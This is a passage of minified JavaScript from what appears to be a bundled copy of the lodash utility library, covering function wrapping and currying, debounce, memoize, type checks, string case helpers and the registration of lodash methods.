o=0,i=n?e[o].apply(this,t):r;++o<n;)i=e[o].call(this,i);return i}}))}function hi(t,e,n,o,a,s,c,u,l,f){var p=e&w,d=e&v,h=e&b,g=e&(y|E),m=e&A,_=h?i:fi(t);return function v(){for(var b=arguments.length,y=r(b),E=b;E--;)y[E]=arguments[E];if(g)var x=Mi(v),k=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(y,x);if(o&&(y=ei(y,o,a,g)),s&&(y=ni(y,s,c,g)),b-=k,g&&b<f){var w=Sn(y,x);return Ei(t,e,hi,v.placeholder,n,y,w,u,l,f-b)}var C=d?n:this,A=h?C[t]:t;return b=y.length,u?y=function(t,e){var n=t.length,r=Vn(e.length,n),o=ri(t);for(;r--;){var a=e[r];t[r]=Vi(a,n)?o[a]:i}return t}(y,u):m&&b>1&&y.reverse(),p&&l<b&&(y.length=l),this&&this!==Le&&this instanceof v&&(A=_||fi(A)),A.apply(C,y)}}function gi(t,e){return function(n,r){return function(t,e,n,r){return Wr(t,(function(t,o,i){e(r,n(t),o,i)})),r}(n,t,e(r),{})}}function mi(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=jo(n),r=jo(r)):(n=Po(n),r=Po(r)),o=t(n,r)}return o}}function vi(t){return Oi((function(e){return e=Qe(e,vn(Pi())),wo((function(n){var r=this;return t(e,(function(t){return Ge(t,r,n)}))}))}))}function bi(t,e){var n=(e=e===i?" ":jo(e)).length;if(n<2)return n?ko(e,t):e;var r=ko(e,Fn(t/Nn(e)));return Cn(e)?Ko(In(r),0,t).join(""):r.slice(0,t)}function _i(t){return function(e,n,o){return o&&"number"!=typeof o&&Wi(e,n,o)&&(n=o=i),e=$s(e),n===i?(n=e,e=0):n=$s(n),function(t,e,n,o){for(var i=-1,a=Gn(Fn((e-t)/(n||1)),0),s=r(a);a--;)s[o?a:++i]=t,t+=n;return s}(e,n,o=o===i?e<n?1:-1:$s(o),t)}}function yi(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=qs(e),n=qs(n)),t(e,n)}}function Ei(t,e,n,r,o,a,s,c,u,l){var f=e&y;e|=f?x:k,(e&=~(f?k:x))&_||(e&=~(v|b));var p=[t,e,o,f?a:i,f?s:i,f?i:a,f?i:s,c,u,l],d=n.apply(i,p);return Ki(t)&&ra(d,p),d.placeholder=r,aa(d,t,e)}function xi(t){var e=te[t];return function(t,n){if(t=qs(t),(n=null==n?0:Vn(Bs(n),292))&&zn(t)){var r=(Gs(t)+"e").split("e");return+((r=(Gs(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var ki=tr&&1/Rn(new tr([,-0]))[1]==L?function(t){return new tr(t)}:Mc;function wi(t){return function(e){var n=zi(e);return n==X?An(e):n==nt?On(e):function(t,e){return Qe(e,(function(e){return[e,t[e]]}))}(e,t(e))}}function Ci(t,e,n,o,a,s,u,l){var p=e&b;if(!p&&"function"!=typeof t)throw new oe(c);var d=o?o.length:0;if(d||(e&=~(x|k),o=a=i),u=u===i?u:Gn(Bs(u),0),l=l===i?l:Bs(l),d-=a?a.length:0,e&k){var h=o,g=a;o=a=i}var m=p?i:Li(t),A=[t,e,n,o,a,h,g,s,u,l];if(m&&function(t,e){var n=t[1],r=e[1],o=n|r,i=o<(v|b|w),a=r==w&&n==y||r==w&&n==C&&t[7].length<=e[8]||r==(w|C)&&e[7].length<=e[8]&&n==y;if(!i&&!a)return t;r&v&&(t[2]=e[2],o|=n&v?0:_);var s=e[3];if(s){var c=t[3];t[3]=c?ei(c,s,e[4]):s,t[4]=c?Sn(t[3],f):e[4]}(s=e[5])&&(c=t[5],t[5]=c?ni(c,s,e[6]):s,t[6]=c?Sn(t[5],f):e[6]);(s=e[7])&&(t[7]=s);r&w&&(t[8]=null==t[8]?e[8]:Vn(t[8],e[8]));null==t[9]&&(t[9]=e[9]);t[0]=e[0],t[1]=o}(A,m),t=A[0],e=A[1],n=A[2],o=A[3],a=A[4],!(l=A[9]=A[9]===i?p?0:t.length:Gn(A[9]-d,0))&&e&(y|E)&&(e&=~(y|E)),e&&e!=v)T=e==y||e==E?function(t,e,n){var o=fi(t);return function a(){for(var s=arguments.length,c=r(s),u=s,l=Mi(a);u--;)c[u]=arguments[u];var f=s<3&&c[0]!==l&&c[s-1]!==l?[]:Sn(c,l);return(s-=f.length)<n?Ei(t,e,hi,a.placeholder,i,c,f,i,i,n-s):Ge(this&&this!==Le&&this instanceof a?o:t,this,c)}}(t,e,l):e!=x&&e!=(v|x)||a.length?hi.apply(i,A):function(t,e,n,o){var i=e&v,a=fi(t);return function e(){for(var s=-1,c=arguments.length,u=-1,l=o.length,f=r(l+c),p=this&&this!==Le&&this instanceof e?a:t;++u<l;)f[u]=o[u];for(;c--;)f[u++]=arguments[++s];return Ge(p,i?n:this,f)}}(t,e,n,o);else var T=function(t,e,n){var r=e&v,o=fi(t);return function e(){return(this&&this!==Le&&this instanceof e?o:t).apply(r?n:this,arguments)}}(t,e,n);return aa((m?So:ra)(T,A),t,e)}function Ai(t,e,n,r){return t===i||ds(t,se[n])&&!le.call(r,n)?e:t}function Ti(t,e,n,r,o,a){return Ts(t)&&Ts(e)&&(a.set(e,t),mo(t,e,i,Ti,a),a.delete(e)),t}function Si(t){return Ns(t)?i:t}function Ri(t,e,n,r,o,a){var s=n&g,c=t.length,u=e.length;if(c!=u&&!(s&&u>c))return!1;var l=a.get(t),f=a.get(e);if(l&&f)return l==e&&f==t;var p=-1,d=!0,h=n&m?new Er:i;for(a.set(t,e),a.set(e,t);++p<c;){var v=t[p],b=e[p];if(r)var _=s?r(b,v,p,e,t,a):r(v,b,p,t,e,a);if(_!==i){if(_)continue;d=!1;break}if(h){if(!rn(e,(function(t,e){if(!_n(h,e)&&(v===t||o(v,t,n,r,a)))return h.push(e)}))){d=!1;break}}else if(v!==b&&!o(v,b,n,r,a)){d=!1;break}}return a.delete(t),a.delete(e),d}function Oi(t){return ia(ta(t,i,ba),t+"")}function Ni(t){return Zr(t,oc,$i)}function Ii(t){return Zr(t,ic,Bi)}var Li=rr?function(t){return rr.get(t)}:Mc;function Di(t){for(var e=t.name+"",n=or[e],r=le.call(or,e)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==t)return o.name}return e}function Mi(t){return(le.call(dr,"placeholder")?dr:t).placeholder}function Pi(){var t=dr.iteratee||Nc;return t=t===Nc?co:t,arguments.length?t(arguments[0],arguments[1]):t}function ji(t,e){var n,r,o=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof e?"string":"hash"]:o.map}function Fi(t){for(var e=oc(t),n=e.length;n--;){var r=e[n],o=t[r];e[n]=[r,o,Ji(o)]}return e}function Ui(t,e){var n=function(t,e){return null==t?i:t[e]}(t,e);return so(n)?n:i}var $i=$n?function(t){return null==t?[]:(t=ee(t),Xe($n(t),(function(e){return De.call(t,e)})))}:zc,Bi=$n?function(t){for(var e=[];t;)tn(e,$i(t)),t=Ne(t);return e}:zc,zi=Jr;function qi(t,e,n){for(var r=-1,o=(e=Wo(e,t)).length,i=!1;++r<o;){var a=la(e[r]);if(!(i=null!=t&&n(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&As(o)&&Vi(a,o)&&(vs(t)||ms(t))}function Hi(t){return"function"!=typeof t.constructor||Zi(t)?{}:hr(Ne(t))}function Gi(t){return vs(t)||ms(t)||!!(je&&t&&t[je])}function Vi(t,e){var n=typeof t;return!!(e=null==e?D:e)&&("number"==n||"symbol"!=n&&Yt.test(t))&&t>-1&&t%1==0&&t<e}function Wi(t,e,n){if(!Ts(n))return!1;var r=typeof e;return!!("number"==r?_s(n)&&Vi(e,n.length):"string"==r&&e in n)&&ds(n[e],t)}function Yi(t,e){if(vs(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Ms(t))||(Ot.test(t)||!Rt.test(t)||null!=e&&t in ee(e))}function Ki(t){var e=Di(t),n=dr[e];if("function"!=typeof n||!(e in vr.prototype))return!1;if(t===n)return!0;var r=Li(n);return!!r&&t===r[0]}(Zn&&zi(new Zn(new ArrayBuffer(1)))!=ut||Jn&&zi(new Jn)!=X||Qn&&"[object Promise]"!=zi(Qn.resolve())||tr&&zi(new tr)!=nt||er&&zi(new er)!=at)&&(zi=function(t){var e=Jr(t),n=e==Q?t.constructor:i,r=n?fa(n):"";if(r)switch(r){case ir:return ut;case ar:return X;case sr:return"[object Promise]";case cr:return nt;case ur:return at}return e});var Xi=ce?ws:qc;function Zi(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||se)}function Ji(t){return t==t&&!Ts(t)}function Qi(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==i||t in ee(n)))}}function ta(t,e,n){return e=Gn(e===i?t.length-1:e,0),function(){for(var o=arguments,i=-1,a=Gn(o.length-e,0),s=r(a);++i<a;)s[i]=o[e+i];i=-1;for(var c=r(e+1);++i<e;)c[i]=o[i];return c[e]=n(s),Ge(t,this,c)}}function ea(t,e){return e.length<2?t:Xr(t,No(e,0,-1))}function na(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var ra=sa(So),oa=jn||function(t,e){return Le.setTimeout(t,e)},ia=sa(Ro);function aa(t,e,n){var r=e+"";return ia(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(jt,"{n/* [wrapped with "+e+"] */n")}(r,function(t,e){return We($,(function(n){var r="_."+n[0];e&n[1]&&!Ze(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(Ft);return e?e[1].split(Ut):[]}(r),n)))}function sa(t){var e=0,n=0;return function(){var r=Wn(),o=O-(r-n);if(n=r,o>0){if(++e>=R)return arguments[0]}else e=0;return t.apply(i,arguments)}}function ca(t,e){var n=-1,r=t.length,o=r-1;for(e=e===i?r:e;++n<e;){var a=xo(n,o),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}var ua=function(t){var e=ss(t,(function(t){return n.size===l&&n.clear(),t})),n=e.cache;return e}((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Nt,(function(t,n,r,o){e.push(r?o.replace(Bt,"$1"):n||t)})),e}));function la(t){if("string"==typeof t||Ms(t))return t;var e=t+"";return"0"==e&&1/t==-L?"-0":e}function fa(t){if(null!=t){try{return ue.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function pa(t){if(t instanceof vr)return t.clone();var e=new mr(t.__wrapped__,t.__chain__);return e.__actions__=ri(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var da=wo((function(t,e){return ys(t)?Fr(t,Hr(e,1,ys,!0)):[]})),ha=wo((function(t,e){var n=ka(e);return ys(n)&&(n=i),ys(t)?Fr(t,Hr(e,1,ys,!0),Pi(n,2)):[]})),ga=wo((function(t,e){var n=ka(e);return ys(n)&&(n=i),ys(t)?Fr(t,Hr(e,1,ys,!0),i,n):[]}));function ma(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:Bs(n);return o<0&&(o=Gn(r+o,0)),sn(t,Pi(e,3),o)}function va(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=Bs(n),o=n<0?Gn(r+o,0):Vn(o,r-1)),sn(t,Pi(e,3),o,!0)}function ba(t){return(null==t?0:t.length)?Hr(t,1):[]}function _a(t){return t&&t.length?t[0]:i}var ya=wo((function(t){var e=Qe(t,Go);return e.length&&e[0]===t[0]?no(e):[]})),Ea=wo((function(t){var e=ka(t),n=Qe(t,Go);return e===ka(n)?e=i:n.pop(),n.length&&n[0]===t[0]?no(n,Pi(e,2)):[]})),xa=wo((function(t){var e=ka(t),n=Qe(t,Go);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?no(n,i,e):[]}));function ka(t){var e=null==t?0:t.length;return e?t[e-1]:i}var wa=wo(Ca);function Ca(t,e){return t&&t.length&&e&&e.length?yo(t,e):t}var Aa=Oi((function(t,e){var n=null==t?0:t.length,r=Lr(t,e);return Eo(t,Qe(e,(function(t){return Vi(t,n)?+t:t})).sort(ti)),r}));function Ta(t){return null==t?t:Xn.call(t)}var Sa=wo((function(t){return Fo(Hr(t,1,ys,!0))})),Ra=wo((function(t){var e=ka(t);return ys(e)&&(e=i),Fo(Hr(t,1,ys,!0),Pi(e,2))})),Oa=wo((function(t){var e=ka(t);return e="function"==typeof e?e:i,Fo(Hr(t,1,ys,!0),i,e)}));function Na(t){if(!t||!t.length)return[];var e=0;return t=Xe(t,(function(t){if(ys(t))return e=Gn(t.length,e),!0})),mn(e,(function(e){return Qe(t,pn(e))}))}function Ia(t,e){if(!t||!t.length)return[];var n=Na(t);return null==e?n:Qe(n,(function(t){return Ge(e,i,t)}))}var La=wo((function(t,e){return ys(t)?Fr(t,e):[]})),Da=wo((function(t){return qo(Xe(t,ys))})),Ma=wo((function(t){var e=ka(t);return ys(e)&&(e=i),qo(Xe(t,ys),Pi(e,2))})),Pa=wo((function(t){var e=ka(t);return e="function"==typeof e?e:i,qo(Xe(t,ys),i,e)})),ja=wo(Na);var Fa=wo((function(t){var e=t.length,n=e>1?t[e-1]:i;return n="function"==typeof n?(t.pop(),n):i,Ia(t,n)}));function Ua(t){var e=dr(t);return e.__chain__=!0,e}function $a(t,e){return e(t)}var Ba=Oi((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return Lr(e,t)};return!(e>1||this.__actions__.length)&&r instanceof vr&&Vi(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:$a,args:[o],thisArg:i}),new mr(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(i),t}))):this.thru(o)}));var za=ii((function(t,e,n){le.call(t,n)?++t[n]:Ir(t,n,1)}));var qa=pi(ma),Ha=pi(va);function Ga(t,e){return(vs(t)?We:Ur)(t,Pi(e,3))}function Va(t,e){return(vs(t)?Ye:$r)(t,Pi(e,3))}var Wa=ii((function(t,e,n){le.call(t,n)?t[n].push(e):Ir(t,n,[e])}));var Ya=wo((function(t,e,n){var o=-1,i="function"==typeof e,a=_s(t)?r(t.length):[];return Ur(t,(function(t){a[++o]=i?Ge(e,t,n):ro(t,e,n)})),a})),Ka=ii((function(t,e,n){Ir(t,n,e)}));function Xa(t,e){return(vs(t)?Qe:po)(t,Pi(e,3))}var Za=ii((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));var Ja=wo((function(t,e){if(null==t)return[];var n=e.length;return n>1&&Wi(t,e[0],e[1])?e=[]:n>2&&Wi(e[0],e[1],e[2])&&(e=[e[0]]),bo(t,Hr(e,1),[])})),Qa=Pn||function(){return Le.Date.now()};function ts(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,Ci(t,w,i,i,i,i,e)}function es(t,e){var n;if("function"!=typeof e)throw new oe(c);return t=Bs(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var ns=wo((function(t,e,n){var r=v;if(n.length){var o=Sn(n,Mi(ns));r|=x}return Ci(t,r,e,n,o)})),rs=wo((function(t,e,n){var r=v|b;if(n.length){var o=Sn(n,Mi(rs));r|=x}return Ci(e,r,t,n,o)}));function os(t,e,n){var r,o,a,s,u,l,f=0,p=!1,d=!1,h=!0;if("function"!=typeof t)throw new oe(c);function g(e){var n=r,a=o;return r=o=i,f=e,s=t.apply(a,n)}function m(t){var n=t-l;return l===i||n>=e||n<0||d&&t-f>=a}function v(){var t=Qa();if(m(t))return b(t);u=oa(v,function(t){var n=e-(t-l);return d?Vn(n,a-(t-f)):n}(t))}function b(t){return u=i,h&&r?g(t):(r=o=i,s)}function _(){var t=Qa(),n=m(t);if(r=arguments,o=this,l=t,n){if(u===i)return function(t){return f=t,u=oa(v,e),p?g(t):s}(l);if(d)return Xo(u),u=oa(v,e),g(l)}return u===i&&(u=oa(v,e)),s}return e=qs(e)||0,Ts(n)&&(p=!!n.leading,a=(d="maxWait"in n)?Gn(qs(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),_.cancel=function(){u!==i&&Xo(u),f=0,r=l=o=u=i},_.flush=function(){return u===i?s:b(Qa())},_}var is=wo((function(t,e){return jr(t,1,e)})),as=wo((function(t,e,n){return jr(t,qs(e)||0,n)}));function ss(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new oe(c);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(ss.Cache||yr),n}function cs(t){if("function"!=typeof t)throw new oe(c);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ss.Cache=yr;var us=Yo((function(t,e){var n=(e=1==e.length&&vs(e[0])?Qe(e[0],vn(Pi())):Qe(Hr(e,1),vn(Pi()))).length;return wo((function(r){for(var o=-1,i=Vn(r.length,n);++o<i;)r[o]=e[o].call(this,r[o]);return Ge(t,this,r)}))})),ls=wo((function(t,e){var n=Sn(e,Mi(ls));return Ci(t,x,i,e,n)})),fs=wo((function(t,e){var n=Sn(e,Mi(fs));return Ci(t,k,i,e,n)})),ps=Oi((function(t,e){return Ci(t,C,i,i,i,e)}));function ds(t,e){return t===e||t!=t&&e!=e}var hs=yi(Qr),gs=yi((function(t,e){return t>=e})),ms=oo(function(){return arguments}())?oo:function(t){return Ss(t)&&le.call(t,"callee")&&!De.call(t,"callee")},vs=r.isArray,bs=Ue?vn(Ue):function(t){return Ss(t)&&Jr(t)==ct};function _s(t){return null!=t&&As(t.length)&&!ws(t)}function ys(t){return Ss(t)&&_s(t)}var Es=Bn||qc,xs=$e?vn($e):function(t){return Ss(t)&&Jr(t)==G};function ks(t){if(!Ss(t))return!1;var e=Jr(t);return e==W||e==V||"string"==typeof t.message&&"string"==typeof t.name&&!Ns(t)}function ws(t){if(!Ts(t))return!1;var e=Jr(t);return e==Y||e==K||e==q||e==tt}function Cs(t){return"number"==typeof t&&t==Bs(t)}function As(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=D}function Ts(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Ss(t){return null!=t&&"object"==typeof t}var Rs=Be?vn(Be):function(t){return Ss(t)&&zi(t)==X};function Os(t){return"number"==typeof t||Ss(t)&&Jr(t)==Z}function Ns(t){if(!Ss(t)||Jr(t)!=Q)return!1;var e=Ne(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ue.call(n)==he}var Is=ze?vn(ze):function(t){return Ss(t)&&Jr(t)==et};var Ls=qe?vn(qe):function(t){return Ss(t)&&zi(t)==nt};function Ds(t){return"string"==typeof t||!vs(t)&&Ss(t)&&Jr(t)==rt}function Ms(t){return"symbol"==typeof t||Ss(t)&&Jr(t)==ot}var Ps=He?vn(He):function(t){return Ss(t)&&As(t.length)&&!!Ae[Jr(t)]};var js=yi(fo),Fs=yi((function(t,e){return t<=e}));function Us(t){if(!t)return[];if(_s(t))return Ds(t)?In(t):ri(t);if(Fe&&t[Fe])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Fe]());var e=zi(t);return(e==X?An:e==nt?Rn:dc)(t)}function $s(t){return t?(t=qs(t))===L||t===-L?(t<0?-1:1)*M:t==t?t:0:0===t?t:0}function Bs(t){var e=$s(t),n=e%1;return e==e?n?e-n:e:0}function zs(t){return t?Dr(Bs(t),0,j):0}function qs(t){if("number"==typeof t)return t;if(Ms(t))return P;if(Ts(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ts(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Dt,"");var n=Gt.test(t);return n||Wt.test(t)?Oe(t.slice(2),n?2:8):Ht.test(t)?P:+t}function Hs(t){return oi(t,ic(t))}function Gs(t){return null==t?"":jo(t)}var Vs=ai((function(t,e){if(Zi(e)||_s(e))oi(e,oc(e),t);else for(var n in e)le.call(e,n)&&Sr(t,n,e[n])})),Ws=ai((function(t,e){oi(e,ic(e),t)})),Ys=ai((function(t,e,n,r){oi(e,ic(e),t,r)})),Ks=ai((function(t,e,n,r){oi(e,oc(e),t,r)})),Xs=Oi(Lr);var Zs=wo((function(t,e){t=ee(t);var n=-1,r=e.length,o=r>2?e[2]:i;for(o&&Wi(e[0],e[1],o)&&(r=1);++n<r;)for(var a=e[n],s=ic(a),c=-1,u=s.length;++c<u;){var l=s[c],f=t[l];(f===i||ds(f,se[l])&&!le.call(t,l))&&(t[l]=a[l])}return t})),Js=wo((function(t){return t.push(i,Ti),Ge(sc,i,t)}));function Qs(t,e,n){var r=null==t?i:Xr(t,e);return r===i?n:r}function tc(t,e){return null!=t&&qi(t,e,eo)}var ec=gi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),t[e]=n}),Tc(Oc)),nc=gi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]}),Pi),rc=wo(ro);function oc(t){return _s(t)?kr(t):uo(t)}function ic(t){return _s(t)?kr(t,!0):lo(t)}var ac=ai((function(t,e,n){mo(t,e,n)})),sc=ai((function(t,e,n,r){mo(t,e,n,r)})),cc=Oi((function(t,e){var n={};if(null==t)return n;var r=!1;e=Qe(e,(function(e){return e=Wo(e,t),r||(r=e.length>1),e})),oi(t,Ii(t),n),r&&(n=Mr(n,p|d|h,Si));for(var o=e.length;o--;)Uo(n,e[o]);return n}));var uc=Oi((function(t,e){return null==t?{}:function(t,e){return _o(t,e,(function(e,n){return tc(t,n)}))}(t,e)}));function lc(t,e){if(null==t)return{};var n=Qe(Ii(t),(function(t){return[t]}));return e=Pi(e),_o(t,n,(function(t,n){return e(t,n[0])}))}var fc=wi(oc),pc=wi(ic);function dc(t){return null==t?[]:bn(t,oc(t))}var hc=li((function(t,e,n){return e=e.toLowerCase(),t+(n?gc(e):e)}));function gc(t){return kc(Gs(t).toLowerCase())}function mc(t){return(t=Gs(t))&&t.replace(Kt,xn).replace(_e,"")}var vc=li((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),bc=li((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),_c=ui("toLowerCase");var yc=li((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));var Ec=li((function(t,e,n){return t+(n?" ":"")+kc(e)}));var xc=li((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),kc=ui("toUpperCase");function wc(t,e,n){return t=Gs(t),(e=n?i:e)===i?function(t){return ke.test(t)}(t)?function(t){return t.match(Ee)||[]}(t):function(t){return t.match($t)||[]}(t):t.match(e)||[]}var Cc=wo((function(t,e){try{return Ge(t,i,e)}catch(t){return ks(t)?t:new Jt(t)}})),Ac=Oi((function(t,e){return We(e,(function(e){e=la(e),Ir(t,e,ns(t[e],t))})),t}));function Tc(t){return function(){return t}}var Sc=di(),Rc=di(!0);function Oc(t){return t}function Nc(t){return co("function"==typeof t?t:Mr(t,p))}var Ic=wo((function(t,e){return function(n){return ro(n,t,e)}})),Lc=wo((function(t,e){return function(n){return ro(t,n,e)}}));function Dc(t,e,n){var r=oc(e),o=Kr(e,r);null!=n||Ts(e)&&(o.length||!r.length)||(n=e,e=t,t=this,o=Kr(e,oc(e)));var i=!(Ts(n)&&"chain"in n&&!n.chain),a=ws(t);return We(o,(function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(i||e){var n=t(this.__wrapped__),o=n.__actions__=ri(this.__actions__);return o.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,tn([this.value()],arguments))})})),t}function Mc(){}var Pc=vi(Qe),jc=vi(Ke),Fc=vi(rn);function Uc(t){return Yi(t)?pn(la(t)):function(t){return function(e){return Xr(e,t)}}(t)}var $c=_i(),Bc=_i(!0);function zc(){return[]}function qc(){return!1}var Hc=mi((function(t,e){return t+e}),0),Gc=xi("ceil"),Vc=mi((function(t,e){return t/e}),1),Wc=xi("floor");var Yc,Kc=mi((function(t,e){return t*e}),1),Xc=xi("round"),Zc=mi((function(t,e){return t-e}),0);return dr.after=function(t,e){if("function"!=typeof e)throw new oe(c);return t=Bs(t),function(){if(--t<1)return e.apply(this,arguments)}},dr.ary=ts,dr.assign=Vs,dr.assignIn=Ws,dr.assignInWith=Ys,dr.assignWith=Ks,dr.at=Xs,dr.before=es,dr.bind=ns,dr.bindAll=Ac,dr.bindKey=rs,dr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return vs(t)?t:[t]},dr.chain=Ua,dr.chunk=function(t,e,n){e=(n?Wi(t,e,n):e===i)?1:Gn(Bs(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var a=0,s=0,c=r(Fn(o/e));a<o;)c[s++]=No(t,a,a+=e);return c},dr.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,o=[];++e<n;){var i=t[e];i&&(o[r++]=i)}return o},dr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],o=t;o--;)e[o-1]=arguments[o];return tn(vs(n)?ri(n):[n],Hr(e,1))},dr.cond=function(t){var e=null==t?0:t.length,n=Pi();return t=e?Qe(t,(function(t){if("function"!=typeof t[1])throw new oe(c);return[n(t[0]),t[1]]})):[],wo((function(n){for(var r=-1;++r<e;){var o=t[r];if(Ge(o[0],this,n))return Ge(o[1],this,n)}}))},dr.conforms=function(t){return function(t){var e=oc(t);return function(n){return Pr(n,t,e)}}(Mr(t,p))},dr.constant=Tc,dr.countBy=za,dr.create=function(t,e){var n=hr(t);return null==e?n:Nr(n,e)},dr.curry=function t(e,n,r){var o=Ci(e,y,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},dr.curryRight=function t(e,n,r){var o=Ci(e,E,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},dr.debounce=os,dr.defaults=Zs,dr.defaultsDeep=Js,dr.defer=is,dr.delay=as,dr.difference=da,dr.differenceBy=ha,dr.differenceWith=ga,dr.drop=function(t,e,n){var r=null==t?0:t.length;return r?No(t,(e=n||e===i?1:Bs(e))<0?0:e,r):[]},dr.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?No(t,0,(e=r-(e=n||e===i?1:Bs(e)))<0?0:e):[]},dr.dropRightWhile=function(t,e){return t&&t.length?Bo(t,Pi(e,3),!0,!0):[]},dr.dropWhile=function(t,e){return t&&t.length?Bo(t,Pi(e,3),!0):[]},dr.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&Wi(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=Bs(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:Bs(r))<0&&(r+=o),r=n>r?0:zs(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},dr.filter=function(t,e){return(vs(t)?Xe:qr)(t,Pi(e,3))},dr.flatMap=function(t,e){return Hr(Xa(t,e),1)},dr.flatMapDeep=function(t,e){return Hr(Xa(t,e),L)},dr.flatMapDepth=function(t,e,n){return n=n===i?1:Bs(n),Hr(Xa(t,e),n)},dr.flatten=ba,dr.flattenDeep=function(t){return(null==t?0:t.length)?Hr(t,L):[]},dr.flattenDepth=function(t,e){return(null==t?0:t.length)?Hr(t,e=e===i?1:Bs(e)):[]},dr.flip=function(t){return Ci(t,A)},dr.flow=Sc,dr.flowRight=Rc,dr.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r},dr.functions=function(t){return null==t?[]:Kr(t,oc(t))},dr.functionsIn=function(t){return null==t?[]:Kr(t,ic(t))},dr.groupBy=Wa,dr.initial=function(t){return(null==t?0:t.length)?No(t,0,-1):[]},dr.intersection=ya,dr.intersectionBy=Ea,dr.intersectionWith=xa,dr.invert=ec,dr.invertBy=nc,dr.invokeMap=Ya,dr.iteratee=Nc,dr.keyBy=Ka,dr.keys=oc,dr.keysIn=ic,dr.map=Xa,dr.mapKeys=function(t,e){var n={};return e=Pi(e,3),Wr(t,(function(t,r,o){Ir(n,e(t,r,o),t)})),n},dr.mapValues=function(t,e){var n={};return e=Pi(e,3),Wr(t,(function(t,r,o){Ir(n,r,e(t,r,o))})),n},dr.matches=function(t){return ho(Mr(t,p))},dr.matchesProperty=function(t,e){return go(t,Mr(e,p))},dr.memoize=ss,dr.merge=ac,dr.mergeWith=sc,dr.method=Ic,dr.methodOf=Lc,dr.mixin=Dc,dr.negate=cs,dr.nthArg=function(t){return t=Bs(t),wo((function(e){return vo(e,t)}))},dr.omit=cc,dr.omitBy=function(t,e){return lc(t,cs(Pi(e)))},dr.once=function(t){return es(2,t)},dr.orderBy=function(t,e,n,r){return null==t?[]:(vs(e)||(e=null==e?[]:[e]),vs(n=r?i:n)||(n=null==n?[]:[n]),bo(t,e,n))},dr.over=Pc,dr.overArgs=us,dr.overEvery=jc,dr.overSome=Fc,dr.partial=ls,dr.partialRight=fs,dr.partition=Za,dr.pick=uc,dr.pickBy=lc,dr.property=Uc,dr.propertyOf=function(t){return function(e){return null==t?i:Xr(t,e)}},dr.pull=wa,dr.pullAll=Ca,dr.pullAllBy=function(t,e,n){return 